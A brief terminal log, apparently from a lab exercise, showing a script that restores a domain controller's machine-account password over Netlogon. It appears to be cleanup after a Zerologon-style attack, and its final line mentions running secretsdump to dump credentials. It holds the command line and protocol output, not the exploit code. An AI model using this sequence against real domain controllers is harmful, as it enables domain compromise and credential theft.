 $ python .\reinstall_original_pw.py dc 192.168.44.129 514fba8542e90ad615b756f58c502518
Performing authentication attempts...
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b':\xc4"\xe4\xda0\xb42'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b':\xd8\x9cKP]\xfeI'
session key b'\x05\xff\x00\xd1\xf1$O$2\xa35\x05f\x99\x8b\xdc'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b"\x01\xdb\x15'\xad+6f"
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.